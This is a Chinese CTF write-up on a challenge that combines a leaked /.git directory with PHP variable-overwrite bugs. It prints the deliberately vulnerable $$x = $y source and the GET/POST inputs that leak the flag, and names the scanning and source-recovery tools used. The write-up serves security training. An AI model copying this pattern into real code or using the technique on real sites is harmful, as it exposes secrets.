1. /.git源码泄露
2. 代码审计
3. 变量覆盖漏洞

## 0x01 知识点详解

1. 什么是变量覆盖漏洞？
答：变量覆盖指的是用我们自定义的参数值替换程序原有的变量值，一般变量覆盖漏洞需要结合程序的其它功能来实现完整的攻击。 经常导致变量覆盖漏洞场景有：\$\$，extract()函数，parse_str()函数，import_request_variables()使用不当，开启了全局变量注册等。

## 0x02 解题思路

1. 首先利用dirsearch可以扫到/.git泄露，这里注意dirsearch是要在python3环境下运行的，之后利用githack获取源码，这里注意githack需要在python2环境下运行。接下来就是代码审计。
2. 先看看flag.php里有什么
``````<?php

\$flag = file_get_contents('/flag');
``````

``````<?php

include 'flag.php';

\$yds = "dog";
\$is = "cat";
\$handsome = 'yds';

foreach(\$_POST as \$x => \$y){利用foreach遍历键名以及键值
\$\$x = \$y;
}

foreach(\$_GET as \$x => \$y){
\$\$x = \$\$y;
}

foreach(\$_GET as \$x => \$y){
if(\$_GET['flag'] === \$x && \$x !== 'flag'){//如果get传参的值是\$flag=flag，这里要利用get传的键名不为flag来绕过
exit(\$handsome);
}
}

if(!isset(\$_GET['flag']) && !isset(\$_POST['flag'])){//如果get和post传进来的键名都为flag就退出判断，这里要利用post传的键名为flag，或者post不传值绕过
exit(\$yds);
}

if(\$_POST['flag'] === 'flag'  || \$_GET['flag'] === 'flag'){//如果post传的是flag=flag或者get传的是flag=flag就退出判断，这里要让post传进值为\$flag=flag或者post不传值来绕过
exit(\$is);
}

echo "the flag is: ".\$flag;//完成前边的绕过后让get传的值到这里是\$flag
``````

1.

``````foreach(\$_POST as \$x => \$y){利用foreach遍历键名以及键值
\$\$x = \$y;
``````

``````foreach(\$_GET as \$x => \$y){
\$\$x = \$\$y;
``````

``````GET：yds=flag
POST: \$flag=flag
``````